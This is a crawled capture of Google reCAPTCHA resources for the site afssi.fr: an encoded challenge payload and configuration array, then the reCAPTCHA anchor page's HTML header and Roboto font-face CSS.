olpw6TCr8OaDGHDkk/Cv3RFwrk0EMOJwrfDj8K+fMO+w77CkcKew7sVMy7CisKawrLCuMOPQ3XDu1FZwpbDpQsAw6PCkVfCmnhYYngsWcKUEFp7fGrDi3rCvcOawrTCicKcKULCiGnCmDQ7TQDDlcONw7t9w6tEwqxZwoV3cjLDl3/[base64]/CtcO+L0E9SMOKw7luVAxnKSHCqMOrRlU2BxTCpGI0w7fCgA1awo3ChEbDriZSw6/Cn8OkPDXCl8OpLMKiw4Rte8OCwp56w5RjwpfChMOFwqB4eQbDvsOhEWk5wpXCqAVIHcOROCnDqmMbWmjDlMKCMlrCh8KFw6J0wrfCvMKsDMO7dA3DmMORPlxYOFE9TMOMIF8Pw4tyK8Osw6XDjXR5IWDCkTzCvTwkfsKGwoFuV2QWQx/[base64]/[base64]/CiRx1w7Eiw6fDsnckwrjDo0LDhcK9w5PDncKYwrzCqsK5e8OpK8KNA8KfwqN5w4pLw6x+wq7CnMO3w5lzfcKGdTTDoDzDjAjDrMKCwpjCoFTDr8KEXQ5bJgnCvjvDjMOVCcKaQXjDv8KQP2lvcsKAcUTCgMKkL8Kfw4lGYW43w6DDsMKzwp/DoAQswqbCsMKSKcKRI8OnQhvCoG9NGA/[base64]/w4FCQ8OOw75VS8OvwqrCpcKDw63DuMOswr5Sw4QjeMOSwpYqwpDCjjx2DMOWw6vDiS5Twp/[base64]/[base64]/CjUrDphvDrVouworCuMK1JH0Vwoc/wojDicOvwpFkPcO8SMOaw4IAwrclaMKmwrDCgcOWw79Cf8KpUhXCpmzDhsKYWUrCkTxZGMOSwoIBworCpcKJPjbCuSAkMsKSA8KSNi8Aw5UWGMOvGcOLaMOWwqNTwpdwWcO1w5EJPTh7wol0E8KhwodQw70zw4DCqX5EKMOmwqA8w6c/w6bDs8O3woDDnMOaaMKaQD0Cw61FTcODwqfDvSDDkMOywpjCgcOhUwrDpDDDucKzVMOHeHA/Hx8cwpTCn8KKwqElwow5w5Nsw6wxKWBRR1onwo3DuFgZfcK2wqjCiMKnZXnDpsKtWXh0wqxbCcKJwp/[base64]/[base64]/[base64]/[base64]/CkQpoBxjCk0/DvMKcw5VkaxLClWnDkMOhwocBw5DDsF7CkDkpwqvCtyjCiMOMHlohGHbDggDDmcOgwr/CnMKzbUbCmnbDn8K6dsOhw53ChB1Mw45PJ8KIczlDccO8w7QWwqHDlkFXaMKWIDVVw4DDlcKPwoTDrcKKwrTCo8Kxw5FyGMK/[base64]/DmcKTw6dywoDDmsOXw6cRw6lgwr/[base64]/CicK2w5nDt1gLwprCi3/[base64]/[base64]/MEdIwpQsasOOwqFcw77Cn2LCgnrCsEg/wp7Ctg9Zw4N2G2bCr0/DncOOJMKBYzM3Y8KrNcKsb2vDsDnCn8KlQAfDvcOpwq7CjCMpYsK9W8O1wrZwYMOUw7bDt08Lw6jDhcOwImzCrjDCh8KXwpbDmxjDgloBa8K/HhvDoEfCnsOvw50DQ8KGXDcnS8KLw4PCggjDscKsW8Opwq3Ds8Ocw5k/AGzCqAbDon06w45Ew63Dl8Ksw7zDpsKrw7zDmFtoSsKVJFIQfRnCunpiw4bDoxHDs2TCvcOSwpI0w4kqOsK3UMOkeMO/w5VNb03Di8Ouw7AIX8O6V0PCkcKqw7jCo8OjCBvDpSNfZsKNw5/CtWXDuWzCqDPCjMK5FcOvwohhBMOUKxc4NsKUw73CrMOWw4BNbFnDgsKow53CtWHDkz/[base64]/woJ0wo8Nw7spw6hmw7Qww4LDkMOcGQJJwoZcPQbDv8K6QMKnw5/CisKRMMONLiHDuR/CgsKMRgPCvcKhwrfCqMO1fsOeb8OSHcKbT0fDiMKdVkwFwoZxCMOnw6opwr/Dt8K6FBdqwqE6Y8KIasKlTQnDjGrDucKoJMOWYMO2VcKAVXRPw68wwrMiw6FDXMOkw5/CjG7DmsO7w6bCl8Okw5DClsK7w6DCsMK6w5PDgxBJdkRIfsO/wpNJRzLCnWPDhXfCuMOCIsKAw7B/ZcKBIcOeD8KQSjpxAcOgUUpUaEfCgh/Du2FjF8K7wrfDvcOew4AOCXHDj0QJwrHDmgvCgXtSwrvDg8KsORLDuGDCscOUE2vDq1HCvcOZMcORZsKvw5LDpcKtwqM2w6/[base64]/Dm8OTQsKnwrzCl8OUwq5FZMKjwq/[base64]/[base64]/Dr3RHT8KvwqpFw5BLwrrCgsOhwq/[base64]/VcOrw4/ClMOWWQbCp8OSVcO+H8K7wpELw7x/wpDDpsOkwqFrwqbCmcKgw7oXw4XDtRbCpGxcwrkWwp96w4vDjSlpc8KVw7fDhMOqaX42asK0w514w5jCuVs7wofDmcO3w6fCkcK7wprDuMKUF8K6w75CwpYlw7xdw53CpBA2wpXCrQjDmnjDpC17QMOwwrBJw7gjF8OAwqHDmMKDYR7DvzgAa1/CusOXKsOkwpDDj0XDlCMuZcO8w75dw7NKahc4w5fCmcKhYsOcScKiwoJywr/DuGDDjMO/[base64]/[base64]/[base64]/CqywRw5Y/TU/Du8O/wr/Ck03CpQfDgnIaw6zDi8OEw6pkw6M5PmjCo8O4w5HDmcK6GsOALsO5w50Sw5I9LlnCiMOWw47Cqmo7Im3ClsK+DsKxw7ZQw7jDuxBGEcOnN8K3ZH3CrU8AC3/Dj3vDmsOXwqg2a8K1ZMKDw4BZGcKGJ8O8w6HCslvCtsOww6syR8ONUDsSJcOxwqPCk8Omw5bCgX9Mw6Bdwr/CqkojKBBRw4fCgiLDsk09SSEiEj94w5/CjCJsLQp/XsKdw4wow4rCisOSfMOAwr5/[base64]/DqMO6wo3CvxDDukbCqsOtwrJHNgjDrUYawo1uw6lSw5pEEcOzATVVw7jCoMKRw47CtQbDkx3Cr0LDkWDCtRFeWMOGBV9nD8K5worDlQc6w6vCpyjDq8KoKcK9JFTDl8Kqw5LCiCvDlSs/w5LCmxgQaE4JwoNPEcO/[base64]/[base64]/esKvUsK2EMK8NEY9wofCr8KZDjTCvkLCvsK+WEReLDUDMBrCgsO4Z8Ozw5dIMsK2w6BEFVLCrSLCoV7Cj2TCv8OCQhLDosOoNMKtw4UMa8KAITfCtsKmOgcIW8KuEXZ1w4ZGB8KZWQXDt8Oowo7DhyM2QcK3QT0Fwowtw6/ChMO4AsKMTsO1w4UHw4/[base64]/DhMK2wphzwovCgUFzwpTDhm49w5rDq28vd8KwWsK9ZMK+wqFJw5HDkMO9K2bDpTzDvxTCm2DDnUzDgGbCkQXCkMKwBsKAFsKlH8OEcF/CjUdrwpvCsE4mGm0eHgLDokXChgPCr8KdZHpxwpxQwpdcw5XDhMO0YgU0w7bCpMOow6PDsMOIwpHDtcO/V2bCsQcAIMK3wp3DgUcrwpQCcHvCtnpJwrzCj8OVVQvDvsO+RcOww5nDny86C8OWwrHClzJ1HcO3w4JZw4xgw5/ChVXDqjwoTMOcw6Yuw50Vw6g0PsOIUjbDk8K2w5oVS8K4ZcKQGmjDtMKGNgwlw7saw4bCucKXawnCksOHc8OsZsK7aMOOVcKiPsOwwp3Cjw1KwpV/f8O1N8Kxw6dEw55cOMOfWMK9Z8OXBsKDwqUBGmzCunXDosO+w6PDiMOFfsKqw6fDmsOQw6V1LMOmJ8K+w659wqJhwpwFwqNuwonCscOvw5/DnhheYcK3eMO8wpxEwqTCnsKSw6oLRANXw4zDjGZNEAzCkV0FNsKsw6Yxw5XCrURqwq3DjA7DisOOwrLDqcOVw5/CnMKwwolsbMKZJz/[base64]/[base64]/QsOmw68lw4cBwr0DORpgBD4Fw57DuD8rA8KXwoBcwoFAwpzDpMKAw4nChlgdwrUvwrgTb2x1wod6wrQdwqfDtDk6w7vCpsOKw5V/[base64]/DrsKPw4bCh8OzBX3CiyvDsD3DjG1QGsKDGw8HwoLCtMOeNcO3ME8pS8KJw5cUw4rDhcOgesKAWkzDph/DuMOJBMOMKMOAw4AYw5TDiTUsb8Kfw4oxwrZtwoJlw4wPwqgvw6bCvsKgBkzCkEpAbXjCvQrCpkQyVCcKwpZww4PDusOhwp8kfMKzMGteMMOLF8KsC8KZwqV/wrF1F8OeKG9EwrfCsMOdwrXDkjRSW1nCsz5RPcKhSlLClVTDmVnDu8KrWcOAwozCmsO7esK8V37CscKVwqFFw6JLVsOVw4HCuzPCv8KMM1JtwpVCw67Cv0zCrRXCsR5cwrZsY0zChsOZwrvCt8KyR8K2w6XCi3/[base64]/CtBxTTBjDiTNswotVw4TDuFIgwpcDIMKIDWMqTsKUw4wtwpIPXE5QW8O6w4EZG8OvcMKsJsO9RHjCkMObw4NCwqjDjsO/w6fDicOOaiHChMKvEsO+c8KJWFzChxPDiMOkwoDCu8O1w60/wrjDssO4wrrCjMOxBiU1E8Kew5xow7XCpid8QV/[base64]/DusKyWsOXM8OSJVowwrXDqsKcRQoZY8ODwqQqw7TCvAvDhWDCosOBwrALJwAdSSkHw4xlwoF7w7BRwqFwGXxRJFTCrVgkwrpFw5RIw5jCo8O8w7bDmRPCosK0LD3CmwXDscKww5ltwq8tUR/[base64]/AsOpGMOZwqZVw47CtGBbCcOqIMK4GlnDkMO6d8O9w4zCihQ/[base64]/wqp/woHCskoYLsKYORrDmCQTw7PClnUeQcOuw7nCoz9RWi3CrsKAeCgTcCXCu2B2woVpw5ASUnZGwqQNFMOdbcKNEgYlLn17w4/DnMKrbU7DjHoDRQzCgHh+Y8KFBcKVw6xWQx5Kw6MCw43CrS3CpsKfwoxDc2vDrMKyTlbCrRMjwp9UGCdkJgpEwojDr8OLw7fDgMKyw4HDkH3CuABLF8OYwpV3D8K3FE/Ch0lYwq/Cj8Kpwq/[base64]/ZjMiEcKfwprDlcOHLcKnwqjDg8KJKU/[base64]/woLDmV/CicKTw5zCmXvDr0pKAyLDn8Kpw71Tw6PDgkDCsMO3eMKsFcK8w63DjsOjw5BLwofCvS/ClMKEw73CjnfCmMOmL8OBK8OicCXCsMKrQsKJEkR9wrxGw4DDvl3DpcOYw7JswooJQ1Brw6/DosOGw6rDkMOqwpfDg8KEw7BmwrZgF8K1ZMOgw5nCo8K/[base64]/w6wGwq7Ct8OcPcONwp/DkEfDuUXCr8KzK8KENRo/w47Dn8OiwpHCoUo+w77Cg8K0w68XOMOhBsOtfMOfXz9wYsOtw77CpWwKccOHSlU0BCrClErCq8KqFyhIw53Doz5cwo9oJA/Coz4uwrnDlQHCl3gIeARiw4rCoAVUEMOwwqAkwpDDvi8vwrzChyhSLsOOV8KzH8KtAcORch3DtRFawozCvCTDqQNQb8Kpw70YwpTDo8OxWcO/C2fCrcOLb8O4VsKVw7vDssOyah5nL8O0w47CvWbCjnITwr5vS8Kyw57DsMOdBRAicMOaw6rDmmoVesKFwr3CpnXDmsOPw7xcQkJrwr7Do3HClcOrw5gpwo7DncKSwrDDi1p2enPCusK/BMKKw5zCjsKZwqI7w7rDtcOtbGzDucOwJTDDgMOOfz/Cq17Dn8OUUGvCgQPDhMOTw4tzNMK0c8OYFsO1JjjDvsOEQsOBGsOrd8KIwrLDhcKlQxZ0w4PCscOvIXPCgsO6MMK1JcOQwpZqwoJhdMOTw7vDqsOxe8ODHDbCmHvCk8OFwo4iwrF0w4Zzw7DCll/DgGrCgCLCozDDhsOISsOWwqnDt8OnwqPDlMOZw7PDklM/MMOmZVTCqgE1woTCgkh/[base64]/[base64]/w4fDjzsLwp0mw6huP2vCi8OiJsKyw6sgwrHCkMKlw7rCmW3CmcK0d8KhwrTDhMKBBMO7wqbCsEzDhcOLE1HDlH8cJMO2wpjCu8KpDDxjw6hiwocpBFQER8OpwrXDrsKAwpTCnA/CksOXw7p9ODrCgMKafcKkwq7CsiUNwoLChMOsw4EFNMOzwphlUcKafwXCtMOlPyLDoEvCnmjDkX/[base64]/CucOPbcOvwoxsw7jCn8OjL8Ocw47CrcKiYwjDgsOWYMOvwqbDhnJTwrYZw7zDtMKvSFcRwonDgX8Pwp/DoXXCmG4BYmvCrMKuw4rCqRF9w67DlsOTAEFLw7DDiS4pwr7CkQkbwq/ClcKENsODw4piwoovecOYFi/[base64]/[base64]/DrlNHLcKWPVnDnh7CjMKQcsKEPWvCnsOEWcKcYsK8w5bDqn0VGz3CrlMzwr8iwo/DvcKbaMKFO8KrK8OOw7jDn8O+woRYw6BWw4HDmmPDjhAXPBRVw64BwoTCkwt3DT4oe3x8w69oKkkMXMKEwq/DhybDiSRRGcO/w7Qnw7IiwpzDjsKywrkDMXTDgsKPLE3Cu00jwq5KwrLCq8O5esKrwrMqw7nCqRttWcOdwpjDp2/DlyvDoMKBw6VOwrZqdw9IwrzDpcKUw7/CqDpew4zDusKPw7J8A19zwovCvEbDoSN5w67DtQLDi2hEw4rDmgXCgmEUw6DCkDHDn8O0cMOzX8Kzw7PDrxjCn8OeJ8OTUnNMwrbCrDTCg8KswrzDrsKNf8OUw5HDnnpYPcKBw4XCvsKnbcOXwr7Ch8KVHsKowpVLw6c9ShgbQcO/Q8Kswr1bw5w+w5pGf20LCEnDhwLDlcKzwpcXw4NRwoTColVBJ1PCpX4uM8OqR0YueMKSPcKWwoXCl8Ozwr/DtQktDMOxw5bDr8OLRRHCpjQiwpvDoMOwN8K3I2gXw6zDpWUeQykLw5R/wp1EFsO+C8KYOhbDlMOGXFbDlsObIiHDgcOsOhlJFBEuYMOIwrQxCFFewrdkTiLCik5rDiZcF10KZHzDi8Ocwr/[base64]/XcO4wp0UNH53wojDpcKhRT3DrzdXWhsXE8OvQMKEwrTDkcOqw6QGLMOPwo3DjsOswpgZBWExfsKbw4o2WcKCQTPCll3CqHEWbMK8w6LCkUk2QGYewoTDv0cPwrbDg3YucGgCNcODaCRGw4vCll/CjMK/VcKNw7HCunlhwohhIXcPFAzCuMO4w5ZbwrDDjsKeJltUTsK3agPDjlfDscKXanl0E0vCo8KhK0x9QWYJw5swwqTDtTPDk8KCWsKgZk3DksKZNDTDuMK7AAc7w67Cv17DhcO7w6XDqsKXwqZxw5zDmMOXXyHDkUXDkGQZwo41wpnChQpPw4/CnzbClBllwpHDvQ4iHMO/[base64]/[base64]/[base64]/DkMOvwoY6S0PCuE/Dlhcywp8Bw5LChsK/eW3DtsOrF2HDm8OCYsKMSiPCjC0/[base64]/DssKbQMOvw4LDiArDlWcBZnrDtiQYY3Qow7bDkj3DrhHDhnPCv8OPwpvDvsO7HsOxA8O9w5JiXHxcTcOFw4nCscK2E8ONC28nLsOzw5Ufw5LCsm5dwpzDk8OUwr9qwp94w4XClg7DqVrDpWzCjcK8Y8KkfzhowqPDpFbDvEoqeWPCqH/[base64]/Dq8KxVx1ywrjCosKkAn8BTsKdNhhmw5MTw65rFcOYw7xDwoDCilzCuMOJLsKPLkk4IVsOJMOgwq84EsOtw7wHw4wJQ01owr/Dll8dwozDh2nCoMK7BcKDw4JiOMK9R8OpR8O+wqrChHJhwo3CgsO6w5k2woHDpsOVw43Cs2jCjMO4w4k9OSzClMKIfQVWDMKlw5gdw5cpGgZuw5ULwrFIXWjCm1McPsKVKMO0TMOYwrcYw5o/[base64]/ChcKyXcOjw74hw77DmMKELMKQw6fCsWbDhC/[base64]/DrFtxd8OqDGsIHkPDlD5af0MdwrTCu8OaN3ZycwTCosOZw54EADEYAgTCt8O6wpjDq8Knw6rDtAbDoMOEw6bClFZLwr/DkcOiwoDDssKPS17Du8Kawpp2w6Y8woHDgsOew55sw7JEMgdjLMOEMhTDgT7CrcOSVcO8FcK3w4/Dm8O5CMOOw7NfI8OaKFvCiANlw490RsOQAcO3X3UKw4UFOcK2ClPDjsKJDCnDkcKnL8OGVWrCoERxAQLCjBTCoCVFLcOreWR7w5jDsyfCmsONwpUvw6BJwp7DgsOew6ZddWnDpsKQwovDjm/DjMK2fcKDw5XCjUfCk07DjsOTw5PCtxZMAsKqABvCvBfDksO/w5rCmzYOdXLCpkTDnsOBVcKVw4zDvAzColXChQ50wo3ChsK6ezHDmSVmPgrDhsO8SMO0JXbDpR/DosKGX8KLA8OZw5zDkG0rw4/CtMOtLyt+w7TCoxbDtkd6woVwwoTDlEFxIwLCiCrCvgIyblLDuxTDqn/Cti3DliFXABt7HxnDskUiTH80w40VTsOpQgoeXUzDm3tPwoUEdcKvfcOUX1ZENMOLwpbCjj0yTMKJD8OMd8Oswrplw51pwqvDn0YDw4RtwrfDpHzCqsKIKiPCiRsnw7LCpsOzw6QUw7phw6FGOsKEwpEYw6DDt2nCiFoDRkIqwrzCkcO+fcO/YsOOFMOzw7nCrFDClXHCmMO2QXQWRnTDuVJBC8KtBS5/BsKCNcKda1InRAsFD8Oqw5MOw7pbw7XDrsKjOMO+wrkQwp7DolN9w7RBU8KfwoEcfkY/w41RFMOYw791BMKlwoPCoMOVw5kJwo4iwqVFAlYWKMKKwrAGPcOdwpnCvsKowqtEMMO5WkgPwoNgcsK9w63CsTcFwoDDhlohwrlIwprDrMOywq3CsMKQw7/DlX5fwobCoB4dKyLCusKtw5M8NUNxUFnDlFrDp2R7woYnwqDDmXZ+woPCpQXCpWDCpsKMcx/DuEbDgRkdXBDCsMKAZUtGw5nDgEzCgD/DtUhlw7vCiMOewonDtDVjw6cDHMOQNcOHwo/[base64]/[base64]/[base64]/w6DChi3DsiTCjcKCCQohdcKxa8KWwo/DicKUesOIWS5PLBwQw6jCiVLCgsODwpnChMO+S8KLBAjCiTtkwqXCnMKewp/CncOzNW3CggcwwpDCssKBw6BZYSLCkiZ3w6Rew6DDonpTP8OAcwzDtMKKwo5EewlQbMKSwooow6jCiMORwpkcwpzDiQkQw6l7LsKrWsOywo1jw6nDhcOewrDCmW0GBT7DvhRdPcOQw6jDmUN4IsOtOcK2woXCqztCEy/CksK1HQrCpztjDcOow5LDn8OBcBLDk0XCvsO/a8OrXz3DusOrE8KawpPDrB5ZwrbCsMOKe8K9bsOHwrzDoC1RRS7DpQDCqAtYw6QEw4/CvcKpBsOQfsKSwp4Wfm10wrTCocKkw73CnsO6wq8/bBlOB8OtD8OVwrpPUyd9wolXw5jDgMOZw5Auw4PDjS9Ww4/CpUEawpTDoMORVyXDicKvw4dcw6bDvDPClifDusKaw4tBwrbCjVrDm8Otw54VXcOsSnDCnsK3w5dYccK+NsO7wrBEwrF5VMO5wolnw5kLAgvDsBcQwqltXBTCnjZ9GV/CsDvCn00qwoALw4/Dm2ZMQsOVd8K8GgDCt8OqwqTCoG1+wonDpsOPAsO/M8KLdERQwoXDicK8P8Kbw7orwrsbwpDDqHnCiEonfnUhSMO2w5ccMcOPw5TCr8KGw6MAUzpqwoDDuATDlMKjQEJiCEzCvmrDrAE4PmRIw7/CvUVxfcKqZMOqIgfCq8Ojw7LDvTXDlsOcEGbDt8Knwq9Kw4YLJRUJSg/DnMOzG8O6XWVSDMOfw4VVw5TDnh3Dg1UTwp/[base64]/CtF7DvsOYw6gxw7nDsMKrTRzCrFrDqQJiLnLDp8ODwpjCr8OlFcKtw44iw5zDrT0nwpvCnFdGfsKqwpvCncKuOMOew4ESw4bDmsOwTsKUwrLCvhLCg8O6F0NtPSBiw4bCiTvCgsKzwrBvw4jCr8KhwrrCicKpw4crKnRq\x22],null,[\x22conf\x22,null,\x226LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.afssi.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S73XMZAqd1AvIul5z3+Da8uKB95JaBBPJnhu2TerYUw\\u003d\x22,1,0,null,1,1769057470550,0,0,[136],null,[155,52],\x22RC-AMvPlWo2SuCbaQ\x22,null,null,null,null,null,\x220dAFcWeA7kISzZD2tzcyIq_NKCmeNbN5K4pMexvulmCR9qaXv9EEUc6c2fxCgfegnqOF8Q8Bfr1ubRWlLhe69-CY2CHzC8sV62hA\x22,1769140270532]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL&co=aHR0cHM6Ly93d3cuYWZzc2kuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=69mx2969oyl5
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
